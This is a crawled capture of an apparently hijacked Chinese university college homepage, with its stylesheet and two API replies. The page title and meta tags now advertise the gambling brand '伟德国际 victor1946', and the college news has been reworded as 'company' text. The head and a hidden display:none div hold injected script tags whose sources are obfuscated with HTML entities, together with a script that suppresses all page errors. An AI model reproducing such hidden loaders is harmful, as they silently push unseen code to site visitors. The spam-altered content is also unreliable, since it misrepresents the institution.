

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kaydenicole.com/
body_size: 7802
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
 <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="alternate" media="handheld" href="/.css" />



  <meta charset="utf-8"/>
  
  
  


   <!--新闻焦点图-->
   <script type="text/javascript" src="/pub/hxyyxy/js/jquery-3.7.1.min.js">
   </script><script type="text/javascript" src="/pub/hxyyxy/js/jquery.SuperSlide.2.1.3.js"></script>

  <link rel=stylesheet href="/pub/hxyyxy/css/style.css">
 <title>伟德国际(victor1946)官方网站-Official Website</title>
<meta name="keywords" content="伟德国际victor1946官网,伟德国际1946" />
<meta name="description" content="✅「富乐蛇年」8️⃣因为在这里白富美、高富帅层出不穷,点击进入伟德国际1946畅游体育乐趣吧,伟德国际victor1946官网拥有很多的娱乐项目,为全球玩家创造最好的游戏娱乐生活。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>伟德国际(victor1946)官方网站-Official Website</h1></a></nav>


<!--顶部开始-->
<div class="head">
	<div class="header">
		<div class="logo"><img src="/pub/hxyyxy/images/logo.png" alt="伟德国际victor1946官网" /></div>
		<div class="head_right">	
				<p><a href="/english/about/" style="color:#000000;">English</a></p>
				<span class="sousou">
					<form id=search_form name="dataForm" action="/cms/web/search/" target="_blank" method="post" accept-charset="utf-8" onsubmit="document.charset='utf-8';">
						<input name="siteID" value="35B" type ="hidden"> 
						
						<input name="query" type="text" value="站内检索" id="query"  onclick="this.value='';"  style="float: left;padding: 0;margin: 2px 0 0 1px;border: 0;background: none;font-size: 12px;height:21px;width:135px;"value="请输入关键字" onClick="javascript:if (this.value=='请输入关键字'){this.value=''}">
						<input  name="Submit" type=image   alt=search  id=go src="/pub/hxyyxy/images/search.png" width="43" height="23" value="" class="so_btn" style="float:right;">
						
					
					</form>
					

				</span>
		</div>
	</div>
</div>
<!--顶部结束-->


 <!--最新导航开始-->
<div class="nav2">
		
		<div id="nav"> 

			<ul style="margin-left:20px;">
			 <li><a href="/" >首页</a></li>
			 <li><a href="/xygkB/xyjjB/" >关于我们</a></li> 
			 <li><a href="/szdwB/szgkB/" >团队队伍</a></li> 
			 <li><a href="/bksjy/jxdt/" >旗下产业</a></li> 
			 <li><a href="/yjsjy/yjszsB/" >研究生教育</a></li> 
			 <li><a href="/xkjsB/xkjjB/" >评估专栏</a></li> 
			 <li><a href="/xydjB/ddzzB/" >公司党建</a></li> 
			 <li><a href="/xsgzB/" >员工工作</a></li> 
			 <li><a href="/ghgzB/gzgkB/" >工会国资</a></li> 
			 <li><a href="javascript:void(0);" rel="nofollow"  target="_blank">集团首页</a></li> 

			</ul>

	</div>
</div>
<!--最新导航结束--><!--/remnRaUl1yRK8lKOfF179QYqQpH8Xyph/i1TKakI3g5Eo+pPRkzF3sxIynU9PzGpEw/BLEqrgoOiSR7T9EcSvX+ZCzvzeSrW1966PRjc9R3DaCIiaZGEdUykUf4jbk2XAt/xm0EHNm8+qY+Dwj26Q==-->	<!--home开始-->

		<div class="main" >
		  <div class="banner">
			<!--新版本通栏幻灯片开始-->
			<div class="pro-switch2">
					<div class="slider">
						<div class="flexslider">
							<ul class="slides">
										<li><div class="img"><a href="/" target="_blank" title="教师节快乐"></a></li>	
										<li><div class="img"><a href="javascript:void(0);" rel="nofollow" target="_blank" title="深入贯彻中央八项规定精神学习教育"></a></li>	
							</ul>
						</div>
					</div>
				</div>

					<script defer src="/pub/hxyyxy/js/aite.js"></script> 
					<script type="text/javascript">
						$(function(){
						  $('.flexslider').flexslider({
							animation: "slide",
							start: function(slider){
							  $('body').removeClass('loading');
							}
						  });
						});
					  </script>			
				<!--幻灯代码结束-->
		  
		  </div>
		  <div class="main1">
			<div class="main_l">
				
			<div class="news">
				<div class="ppt">
					<!--新版本通栏幻灯片开始-->

					<div id="slideBox" class="slideBox">
						<div class="hd">
							<!--<ul><li>1</li><li>2</li><li>3</li><li>4</li></ul>-->
						</div>
						<div class="bd">
							<ul>
									<li><a href="/xydtB/bc7b381cd6cd47b1a3e30662314e694d.html" target="_blank" title="公司举办2025级本科新生家长见面会"><img src="/images/202509/87413313ac2f40c88cd945b8cb6a99b6.jpg" /></a><span class="title">公司举办2025级本科新生家长见面会</span></li>
									<li><a href="/xydtB/69015cf03f8f4f72a458f4043afa4caa.html" target="_blank" title="公司师生热议纪念中国人民抗日战争暨世界反法西斯战争胜利80周年大会"><img src="/images/202509/2609ecc90a864612a1d1623b2710d984.jpg" /></a><span class="title">公司师生热议纪念中国人民抗日战争暨世界反法西斯战争胜利80周年大会</span></li>
									<li><a href="/xydtB/ad13b450f9f44458a006e2f57cfeb7dc.html" target="_blank" title="伟德国际victor1946官网赴红旗渠开展党性教育专题培训"><img src="/images/202508/1202abb9e2714724ab2aef9d2dd38ce9.jpg" /></a><span class="title">伟德国际victor1946官网赴红旗渠开展党性教育专题培训</span></li>
									<li><a href="/xydtB/23152d4d2db64c1b8f53c2d445be8648.html" target="_blank" title="伟德国际victor1946官网开展暑期前实验室安全检查"><img src="/images/202507/4822733055324774951861aea07555b5.jpg" /></a><span class="title">伟德国际victor1946官网开展暑期前实验室安全检查</span></li>
									<li><a href="/xydtB/236b37e64cfa4b9bb4dfc05ccb6e9af6.html" target="_blank" title="缘聚化药   逐梦前行"><img src="/images/202507/a1aff32ab4b941a38d992d38007b4222.jpg" /></a><span class="title">缘聚化药   逐梦前行</span></li>
									<li><a href="/xydtB/a57d574ffcfa459bb75a85b15c8940db.html" target="_blank" title="伟德国际victor1946官网召开生产实践动员大会"><img src="/images/202506/6cbfa5eb1c834383b48921a6ebe42bfc.jpg" /></a><span class="title">伟德国际victor1946官网召开生产实践动员大会</span></li>
									<li><a href="/xydtB/96b77499014d4fe8af99ac4f13366cd5.html" target="_blank" title="公司圆满完成青年教师讲课比赛暨课程思政示范活动"><img src="/images/202506/dca9768337564e6a8b92022ca6c7e916.jpg" /></a><span class="title">公司圆满完成青年教师讲课比赛暨课程思政示范活动</span></li>
									<li><a href="/xydtB/764843e2150b4bcfb1d81eb60988b4e1.html" target="_blank" title="赴宝鸡访企拓岗并聘任校外导师"><img src="/images/202506/0cc01eca7f834cb08c3b0ae5712d6ebb.jpg" /></a><span class="title">赴宝鸡访企拓岗并聘任校外导师</span></li>
									<li><a href="/xydtB/abf0c3b01c254870a4821120cd47f0c7.html" target="_blank" title="为毕业生党员上好廉洁“最后一课”"><img src="/images/202506/c9c388d1f9b7452a80653a42a0c92c6b.jpg" /></a><span class="title">为毕业生党员上好廉洁“最后一课”</span></li>
									<li><a href="/xydtB/0fd012937d6f44248f2e6a7203928db4.html" target="_blank" title="公司2025届本科毕业论文答辩工作圆满完成"><img src="/images/202505/a99a0bea36bf44c79a6fdc0f089ec407.jpg" /></a><span class="title">公司2025届本科毕业论文答辩工作圆满完成</span></li>
									<li><a href="/xydtB/399428aa9eb94cc380e014543f293993.html" target="_blank" title="2025年老员工创新创业训练计划项目
结题验收工作圆满完成"><img src="/images/202505/1fa0391de2a341bdbf11931726c24a20.jpg" /></a><span class="title">2025年老员工创新创业训练计划项目
结题验收工作圆满完成</span></li>
									<li><a href="/xydtB/6923f24bc5094473888aa75f3b2ea9a2.html" target="_blank" title="伟德国际victor1946官网成功举办农业化学论坛（一）"><img src="/images/202506/2875522ddc8e49e5b501c41e13ed64ba.jpg" /></a><span class="title">伟德国际victor1946官网成功举办农业化学论坛（一）</span></li>
									<li><a href="/xydtB/404c1d95ae3e4f22af5776d1916181f2.html" target="_blank" title="公司成功举办生物医药行业与食品类行业双选会"><img src="/images/202505/78bae455f7184a7686d0ee66362f0032.jpg" /></a><span class="title">公司成功举办生物医药行业与食品类行业双选会</span></li>
							   
							</ul>
						</div>
					</div>
							
							<script type="text/javascript">
							jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true,easing:"easeOutElastic",delayTime:4000,interTime:6000});
							</script>
					<!--新版本通栏幻灯片结束-->
					

				</div>
			<div class="news_list">
			
				<div class="news_head">
							<span><a href="/xydtB/">更多>></a></span><dt>伟德国际victor1946官网动态</dt>
				</div>
						<ul>

 								<li>
									<span>[09-11]</span><a href="/xydtB/21c58bf261a04b328cb2e34f2bf298ee.html" style="color:#005395;" title="教工行政支部开学“第一课”充电蓄能强信念">教工行政支部开学“第一课”充电蓄能强信念</a></li>
 
 								<li>
									<span>[09-09]</span><a href="/xydtB/f2cecdfe8a514b46ad314c987b3d11ce.html"  title="院领导走访慰问教师代表">院领导走访慰问教师代表</a></li>
 
 								<li>
									<span>[09-08]</span><a href="/xydtB/2c000333af394ab68f98a629799a4427.html"  title="扎实开展公司2025年秋季学期开学初教学检查工作">扎实开展公司2025年秋季学期开学初教学检查...</a></li>
 
 								<li>
									<span>[09-08]</span><a href="/xydtB/f665611c6d3e4d5dac12cf846a531390.html"  title="Ag Zn Na—多维发力备好“大学第一课”">Ag Zn Na—多维发力备好“大学第一课”</a></li>
 
 								<li>
									<span>[09-05]</span><a href="/xydtB/bc7b381cd6cd47b1a3e30662314e694d.html"  title="公司举办2025级本科新生家长见面会">公司举办2025级本科新生家长见面会</a></li>
 
 								<li>
									<span>[09-04]</span><a href="/xydtB/69015cf03f8f4f72a458f4043afa4caa.html"  title="公司师生热议纪念中国人民抗日战争暨世界反法西斯战争胜利80周年大会">公司师生热议纪念中国人民抗日战争暨世界反法西...</a></li>
 
						</ul>
			</div>

			</div>

			</div>

			<div class="main_r">
				<div class="tzgg">
					<div class="tzgg_head">
							<span><a href="/tzggxyB/">更多>></a></span><dt>通知公告</dt>
					</div>
					
					<div class="tzgg_cont">
						<ul>
 								<li><a href="javascript:void(0);" rel="nofollow"  title="伟德国际1946诚邀全球青年英才申报2025年海外优青项目">伟德国际1946诚邀全球青年英才...</a></li>
 
 								<li><a href="/tzggxyB/8ad69d0bf0054ed8825749a7173602a7.html"  title="伟德国际victor1946官网2025年人才教师招聘公告">伟德国际victor1946官网2025年人才教师招...</a></li>
 
 								<li><a href="/tzggxyB/92fddd1d7c364e4ca44cc1e9138b3545.html" style="color:#005395;" title="伟德国际victor1946官网关于2026年推荐优秀应届本科毕业生免试攻读研究生工作的通知">伟德国际victor1946官网关于2026年推荐优...</a></li>
 
 								<li><a href="/tzggxyB/eb80cdfdeb1a43ff8e7678fe58c17ae3.html"  title="关于2025年秋季学期第1周教职工政治理论学习的通知">关于2025年秋季学期第1周教职...</a></li>
 
 								<li><a href="/tzggxyB/09c81939b30d4194be7a3f4bd47436fd.html"  title="化药学院关于做好2025-2026学年第一学期专业课补考工作的通知">化药学院关于做好2025-202...</a></li>
 
 								<li><a href="/tzggxyB/36a00309721b451f86c458a80d2a7dfb.html"  title="关于做好2025年秋季学期开学初教学检查工作的通知">关于做好2025年秋季学期开学初...</a></li>
 
							</ul>
					</div>
						
				
					
				 </div>
			</div>
		</div>
			
		<div class="main_2">
			<div class="tech">
				<div class="tech_head">
					<span><a href="/xzdtB/">更多>></a></span><dt>学术活动</dt>
				</div>
					
					<div class="tech_cont">
						<ul>
 								<li style="line-height: 46px;">
									<span>[09-01]</span><a href="/xzdtB/8bacc1512f69487f9428d0f3d0ccaf66.html"  title="伟德国际victor1946官网举办程永现教授学术报告的通知">伟德国际victor1946官网举办程永现教授学术报告的通知</a></li>
 
 								<li style="line-height: 46px;">
									<span>[08-26]</span><a href="/xzdtB/7d0b3aa4e89e4a59b451536449950c99.html"  title="伟德国际victor1946官网举办王德先研究员学术报告的通知">伟德国际victor1946官网举办王德先研究员学术报告的通知</a></li>
 
 								<li style="line-height: 46px;">
									<span>[08-21]</span><a href="javascript:void(0);" rel="nofollow"  title="关于第四届农业化学学术讨论会召开及会议日程安排通知">关于第四届农业化学学术讨论会召开及...</a></li>
 
 								<li style="line-height: 46px;">
									<span>[07-22]</span><a href="/xzdtB/1de8289df1454dd19ae534b8c66f3cb8.html"  title="伟德国际victor1946官网举办张爱华副教授学术报告的通知">伟德国际victor1946官网举办张爱华副教授学术报告的通知</a></li>
 
 								<li style="line-height: 46px;">
									<span>[07-10]</span><a href="/xzdtB/3e9c1cb1eec4450c81734ecaf9ed1abf.html"  title="伟德国际victor1946官网举办王斌举教授学术报告的通知">伟德国际victor1946官网举办王斌举教授学术报告的通知</a></li>
 
 								<li style="line-height: 46px;">
									<span>[07-08]</span><a href="/xzdtB/fcd26b557d454658908941f25b6f9857.html"  title="伟德国际victor1946官网举办韩福社研究员学术报告的通知">伟德国际victor1946官网举办韩福社研究员学术报告的通知</a></li>
 
 								<li style="line-height: 46px;">
									<span>[07-07]</span><a href="/xzdtB/c4c260151b8243a7982d4ce34c8c80b2.html"  title="伟德国际victor1946官网举办陈希教授学术报告的通知">伟德国际victor1946官网举办陈希教授学术报告的通知</a></li>
 
						</ul>
					</div>
					
			
			</div>
			<!--切换左开始-->	
			<div class="stu">
			
				<div class="stu_head">
							<span><a href="/xsgzB/">更多>></a></span><dt>员工工作</dt>
				</div>
					<div class="stu_cont">
						<ul>
 								<li style="line-height: 46px;">
									<span>[09-08]</span><a href="/xsgzB/34fe0fe767fc4f3e80eaf918f1c994fc.html"  title="【社会实践】化药学子赴平觅子村 探寻乡村振兴之路">【社会实践】化药学子赴平觅子村 探寻乡村振兴...</a></li>
 
 								<li style="line-height: 46px;">
									<span>[09-08]</span><a href="/xsgzB/1fdd96fbb72d4c85866ff6a68194a3ac.html"  title="【社会实践】化药学子赴大场镇开展实地调研">【社会实践】化药学子赴大场镇开展实地调研</a></li>
 
 								<li style="line-height: 46px;">
									<span>[09-08]</span><a href="/xsgzB/f199375cf34c44e69095f10735f10750.html"  title="【社会实践】化药学子7天跨越3地解码振兴密码——见证科技赋能产业、文化激活乡村的生动实践">【社会实践】化药学子7天跨越3地解码振兴密码...</a></li>
 
 								<li style="line-height: 46px;">
									<span>[09-08]</span><a href="/xsgzB/95e6c7baf4264bb292eca369fa8acd43.html"  title="【社会实践】化药学子赴永利村重启闲置土壤养分速测仪，助力科学土壤养分检测">【社会实践】化药学子赴永利村重启闲置土壤养分...</a></li>
 
 								<li style="line-height: 46px;">
									<span>[09-04]</span><a href="/xsgzB/1fc5f93ac111438b8ae6a84d2d999dfe.html"  title="【社会实践】麦秆生花，青春守艺——“金麦绘乡队”汝南非遗行">【社会实践】麦秆生花，青春守艺——“金麦绘乡...</a></li>
 
 								<li style="line-height: 46px;">
									<span>[09-04]</span><a href="/xsgzB/5d83f316d7c04029b187333c4489a5c0.html"  title="【社会实践】实践队伍探访企业 聚焦猕猴桃果渣资源化利用">【社会实践】实践队伍探访企业 聚焦猕猴桃果渣...</a></li>
 
 								<li style="line-height: 46px;">
									<span>[09-04]</span><a href="/xsgzB/3d20b8a6be0d4e4ca8f0c82885335170.html"  title="【社会实践】青衿下乡传古韵，笔墨生香润乡梓----化药学子在社会实践中探寻文化振兴力量">【社会实践】青衿下乡传古韵，笔墨生香润乡梓-...</a></li>
 
						</ul>
				</div>
			</div>

				
				<div class="public">
					
				<div class="public_head">
					<span><a href="/ynzwB/">更多>></a></span><dt>信息公开</dt>
				</div>
					
					<div class="public_cont">
						<table cellpadding=0 cellspacing=5 border=0 >
					
							<tr>
							<td colspan=3 style="height: 46px;"><a href="/ynzwB/kyjyB/" target="_blank"><img src="/pub/hxyyxy/images/2021-p1.png" /></a></td>
							</tr>
							<tr>
							
							<tr>
							<td colspan=3 style="height: 46px;"><a href="/ynzwB/dwwjB/" target="_blank"><img src="/pub/hxyyxy/images/2021-p2.png" /></a></td>
							</tr>
							<tr>
							
							<tr>
							<td colspan=3 style="height: 46px;"><a href="/ynzwB/xygs/" target="_blank"><img src="/pub/hxyyxy/images/2021-p3.png" /></a></td>
							</tr>
							<tr>
							
							<tr>
							<td colspan=3 style="height: 46px;"><a href="/ynzwB/gzygB/" target="_blank"><img src="/pub/hxyyxy/images/2021-p4.png" /></a></td>
							</tr>
							<tr>
							
							<tr>
							<td colspan=3 style="height: 46px;"><a href="/ynzwB/bgdh/" target="_blank"><img src="/pub/hxyyxy/images/2021-p5.png" /></a></td>
							</tr>
							<tr>
							
							<tr>
							<td colspan=3 style="height: 46px;"><a href="/ynzwB/xyyx/" target="_blank"><img src="/pub/hxyyxy/images/2021-p6.png" /></a></td>
							</tr>
							<tr>

							<!--<tr>
							<td colspan=3><a href="/ynzwB/dwwjB/" target="_blank"><img src="/pub/hxyyxy/images/p1.png" /></a></td>
							</tr>
							<tr>
							<td colspan=3><a href="ynzwB/xzwjB/index.htm" target="_blank"><img src="/pub/hxyyxy/images/p2.png" /></a></td>
							</tr>
							<tr>
							
							<td ><a href="/ynzwB/gzygB/" target="_blank"><img src="/pub/hxyyxy/images/gzyg.jpg" /></a></td>
							<td width=9></td>
							<td ><a href="/ynzwB/kyjyB/" target="_blank"><img src="/pub/hxyyxy/images/hyjy.jpg" /></a></td>
							</tr>
							<tr>
							<td><a href="https://gpcms2.nwafu.edu.cn/cms/web/leaveMessage/form.jsp?typeID=55bdf27d4d9646e3933eda7097443dbd" target="_blank"><img src="/pub/hxyyxy/images/p4.png" /></a></td>
							<td width=7></td>
							<td><a href="https://gpcms2.nwafu.edu.cn/cms/web/leaveMessage/form.jsp?typeID=569e7b36867a4729bf2220b1e67905e3" target="_blank"><img src="/pub/hxyyxy/images/p5.png" /></a></td>
							</tr><tr>
							<td colspan=3><a href="javascript:void(0);" rel="nofollow" target="_blank"><img src="/pub/hxyyxy/images/hysyy.png" /></a></td>
							</tr>
							</tr><tr>
							<td colspan=3><a href="javascript:void(0);" rel="nofollow" target="_blank"><img src="/pub/hxyyxy/images/hysyy.png" /></a></td>
							</tr>-->
						</table>
					</div>
			</div>
		
		</div>
		
		<div class="main_2">
			<a href="/zt/djxxjy/" target="_blank" style="float:left;"><img width=388 height=109 src="/pub/hxyyxy/images/2024djxxjy.png" /></a>
			<!--<a href="zt/ztjy2/index.htm" target="_blank" style="float:left;"><img width=388 height=109 src="/pub/hxyyxy/images/20210914-3.png" /></a>-->
			<a href="/sysaq/sysdt/" target="_blank" style="padding-left: 18px;"><img  width=388 height=109 src="/pub/hxyyxy/images/20210914-1.png" /></a>
			<a href="javascript:void(0);" rel="nofollow" target="_blank" style="float:right;"><img  width=388 height=109   src="/pub/hxyyxy/images/20210914-2.png" /></a>
		</div>
		
		
		<div style="clear:both;"></div>
		</div>




<div class="foot">
	<div class="foottop">
		<p>
			
	</div>
	<div class="footbottom">
		<p>
			©&nbsp;伟德国际(victor1946)官方网站-Official Website 版权所有</p>
		<p>
			地址:&nbsp;&nbsp;陕西省杨凌农业高新技术产业示范区22号&nbsp;&nbsp;&nbsp;邮编:&nbsp;&nbsp;712100&nbsp;&nbsp;&nbsp;</p>
		<p>
			网站负责人:汪振明&nbsp;&nbsp;技术支持:绿道软件</p>
	</div>
</div>

   <script type="text/javascript" src="/pub/hxyyxy/js/jquery-3.7.1.min.js">
   </script><script type="text/javascript" src="/pub/hxyyxy/js/jquery.SuperSlide.2.1.3.js"></script>
<script type="text/javascript">
	jQuery.ajax({
		url: '/wm/api/visit/write/site',
		type: 'get',
		data: {
			siteID: '32d0ad589a8a40d6b3b69f803fc74f0f'
		}
	})
</script>



<script type="text/javascript">
	jQuery.ajax({
		url: '/wm/api/visit/write/article',
		type: 'get',
		data: {
			siteID: '32d0ad589a8a40d6b3b69f803fc74f0f',
			articleID:'$curArticle.id',
			articleName:encodeURIComponent("$curArticle.name")
		}
	})
</script><!--/remnRaUl1yRK8lKOfF179QYqQpH8Xyph/i1TKakI3g5Eo+pPRkzF3sxIynU9PzGpEw/BLEqrgoOiSR7T9EcSgpY/uzF5P8SuWmz1a3FyKKA1lnEgKVF5SBO1EV0TkMu56at9L1e3qR7LmimDPNnGw==--><!--<SCRIPT id="gpgatherclickinfojs" src="/wm/resource/js/heatmapdynamic/gatherclickinfo.js"></SCRIPT>--><!--/remnRaUl1yRK8lKOfF179QYqQpH8Xyph/i1TKakI3ibzN5hV0GhXv1e1P7J1GreXwEnYvUB4uJaXzXRmI7jOnr+C6qD/7YV25D/NihTTIUKGi2eKXYx+LERdv7IpxX0rs/L7OHdHuxBGuXcsqLHtg==--><script type='text/javascript' src='/g_style/g_index.js'></script>
<script type='text/javascript' src='/publish/gPublic/all.js'></script><style>.selectTdClass{background-color:#edf5fa !important}.gpTable{ border-collapse:collapse;border:1px solid #000 }.gpTable td,.gpTable th{border:1px solid #000;  padding: 2px 3px;}.gpTable caption{border:1px dashed #DDD;border-bottom:0;padding:3px;text-align:center;}.gpTable th{border-top:1px solid #BBB;background-color:#F7F7F7;}.gpTable tr.firstRow th{border-top-width:2px;}.ue-table-interlace-color-single{ background-color: #fcfcfc; } .ue-table-interlace-color-double{ background-color: #f7faff; }td p{margin:0;padding:0;} th p{margin:0;padding:0;}</style>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kaydenicole.com/wm/api/visit/write/site?siteID=32d0ad589a8a40d6b3b69f803fc74f0f
body_size: 81
content:
({"resultCode":500,"resultMsg":"ID不符合规则","responseTime":1756236458946})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kaydenicole.com/wm/api/visit/write/article?siteID=32d0ad589a8a40d6b3b69f803fc74f0f&articleID=%24curArticle.id&articleName=%2524curArticle.name
body_size: 81
content:
({"resultCode":500,"resultMsg":"ID不符合规则","responseTime":1756236458910})

--- FILE ---
content_type: text/css
request_url: https://www.kaydenicole.com/pub/hxyyxy/css/style.css
body_size: 5219
content:
/*全局*/

	 *{margin:0;padding:0;font-family: "Segoe UI", "pingfang SC","Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans","wenquanyi micro hei","Hiragino Sans GB", "Hiragino Sans GB W3", Arial, sans-serif;}

	 body{margin:0;padding:0;}
	 li{list-style:none;}
	 a{text-decoration:none;color:#666666;}
	 img{border:none;}

 /*顶部*/
	.head{width:100%;height:165px;}
	.header{width:1200px;height:165px;margin:0 auto;}
	.logo{  float: left;padding: 55px 0 0 15px;}
	.head_right{width:235px;float:right;  padding: 10px 5px 0 0;}
	.head_right p{font-size:14px;color:#a9a9a9;float:right;line-height:15px;padding-right:15px;}
	.head_right a{font-size:14px;color:#a9a9a9;}
	.sousou{width:182px;float:right;padding-right:15px;margin-top: 55px;background:url(../images/bg_search.png) no-repeat;}




/*最新导航下拉*/

 .nav2{width:100%;height:45px;background:#005395;/*url(../images/xlny/bg_nav.png) repeat;*/margin:0 auto;}
 #navcont {width: 100%;}
 #nav { font-family: helvetica; position:relative; width:1198px; height:45px;font-size:16px; color:#fff; margin: 0 auto; }
 #nav ul { list-style-type:none; }
 #nav ul li { float:left; position: relative; height:45px;line-height:45px;position:relative;position:absoult;z-index:1000;}




 #nav ul li a { padding: 0 26px 0 26px;display:block; text-decoration:none; text-align:center;font-weight:bold; color:#fff;}
 #nav li a:hover{background:#166baf;}
 #nav ul li ul li {/*border-bottom: 1px solid #061524;*/}
 #nav ul li ul li a {padding: 0 1px 0 1px; display:block;font-size:14px; text-decoration:none; text-align:center; color:#fff;}

 #nav ul li ul {display: none;}
 #nav ul li:hover ul {display: block; position: absolute; top:41px; min-width:70px;max-width:70px; left:0;} 
 #nav ul li:hover ul li a {display:block; background:#005a39;/*filter:alpha(opacity=50);        -moz-opacity:0.5;        -khtml-opacity: 0.5;        opacity: 0.5;   */color:#ffffff; width: 106px; text-align: center; border-right: none;}
 #nav ul li:hover ul li a:hover { background:#1e845f; color:#ffffff; }
 
 .top { }
 /*  This piece of code is for a third level drop down menu and is not included in this tutorial  #nav ul 
li:hover ul li ul {display:none;}
 #nav ul li:hover ul li:hover ul {display:block; position: absolute; top:-1px; left: 151px;}*/


	.banner {width:1200px;height:350px;float:left;}


/*ppt*/

	.ppt {width:400px;height:300px;float:left;}

/*焦点图*/
*{ margin:0; padding:0;}

.pro-switch {
	height: 300px;
	overflow: hidden;
	position: relative;
	/*width:960px;*/
}
.flexslider {
	margin: 0;
	padding: 0;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
	width: 100%;
	display: block;
}
.flexslider .slides span{
  float:left;
  color:#000000;
  background: #c4c5c3;
  opacity: 0.7;
  position: absolute;
  bottom: 0;
  margin-bottom: 0;
  width: 100%;
  height: 25px;
  line-height: 25px;
  font-size: 14px;
  text-indent: 150px;
  text-align: left;
}


.flexslider .slides a{
  color:#000000;
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 300px;
}
.no-js .slides > li:first-child {
	display: block;
}
.flexslider {
	margin: 0 auto;
	position: relative;
	/*width:960px;*/
	zoom: 1;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	transition: all 1s ease;
}
.flexslider .slides {
	zoom: 1;
}
.flex-direction-nav {
*height: 0;
}
.flex-direction-nav a {
	width: 60px;
	height: 90px;
	margin: -60px 0 0;
	display: block;
	background: url(../images/ad_ctr.png) no-repeat 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
	filter:alpha(opacity=0);
-webkit-transition: all .3s ease;
}
.flex-direction-nav .flex-next {
	background-position: 0 -90px;
	right: 0;
}
.flex-direction-nav .flex-prev {
	left: 0;
}
.flexslider:hover .flex-next {
	opacity: 0.8;
	filter:alpha(opacity=25);
}
.flexslider:hover .flex-prev {
	opacity: 0.8;
	filter:alpha(opacity=25);
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
	opacity: 1;
	filter:alpha(opacity=50);
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	text-align: center;
	left:0; top:330px;
}
.flex-control-nav li {
	margin: 0 5px;
	display: inline-block;
	zoom: 1;
*display: inline;
}
.flex-control-paging li a {
	background: url(../images/dot2.png) no-repeat 0 -16px;
	display:block;
	height: 16px;
	overflow: hidden;
	text-indent:-99em;
	width: 16px;
	cursor: pointer;
}
.flex-control-paging li a.flex-active {
	background-position: 0 0;
}


/* 新闻幻灯切换css */
		.slideBox{ width:398px; height:298px; overflow:hidden; position:relative; border:1px solid #ddd;  }
		.slideBox .hd{ height:15px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1; }
		.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
		.slideBox .hd ul li{ float:left; margin-right:2px;  width:15px; height:15px; line-height:14px; text-align:center; background:#fff; cursor:pointer; }
		.slideBox .hd ul li.on{ background:#f00; color:#fff; }
		.slideBox .bd{ position:relative; height:100%; z-index:0;   }
		.slideBox .bd li{ zoom:1; vertical-align:middle; }
		.slideBox .bd img{ width:398px; height:268px; display:block;  }
		.slideBox .bd span{position: absolute;bottom: 0;left: 0;margin-bottom: 0;width: 100%;height: 32px;line-height: 32px;font-size: 14px;text-indent: 5px;text-align:left;}
		.slideBox .bd span.title{background: #d1cece;/*background: rgba(192, 196, 195, 0.9);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = #30000000, endColorstr = #30000000);*/text-align:center;color: #601930;   font-weight: bold;overflow: hidden;}

/*main*/
	.main {width:1200px;margin:0 auto;background:#fff;}

	.main1 {width:1200px; padding-top: 10px;}
	.main_l{width:870px;float:left;padding-top: 22px;}
	.main_r{width:300px;float:right; padding-top: 22px;}


	.main_2{width:1200px;margin:0 0 20px 0;float:left;}
	.main_2l{float:left;}
	.main_2r{float:left;padding-left:15px}

	.main_3{width:1200px;margin:10px 0px 10px 0px;float:left;}

/*学院新闻*/
    .news{width:870px; }
	.news_head{width:445px;height:25px;background:url(../images/bg_m.png) no-repeat bottom;}
	.news_head span{float:right;line-height:20px;height:20px;padding-right:10px;}
	.news_head span a{font-size:12px;color:#005395;}
	.news_head dt{font-size:20px;font-family:微软雅黑;color:#005395;font-weight:bold;height:20px;line-height:20px;padding-left:20px;}
	
	.news_list{width:445px;float:right;}
	.news_list ul{padding-top: 10px;}	
    .news_list li{padding-left: 20px; border-bottom:1px dashed #d8d8d8;font-size: 14px;line-height:42px;background: url(../images/heidian.png) no-repeat  1.5% 50%;}
    .news_list li a:hover{color:#005395}
    .news_list li a{color:#000;font-family:微软雅黑;}
	.news_list span{float: right;color: #000;font-size: 15px;padding-right: 10px;}



/*通知公告*/

	.tzgg{width:300px;}

	.tzgg_head{width:300px;height:25px;background:url(../images/bg_r.png) no-repeat bottom;}
	.tzgg_head span{float:right;line-height:20px;height:20px;padding-right:10px;}
	.tzgg_head span a{font-size:12px;color:#005395;}
	.tzgg_head dt{font-size:20px;font-family:微软雅黑;color:#005395;font-weight:bold;height:20px;line-height:20px;padding-left:20px;}
	
	.tzgg_cont{width:300px;}
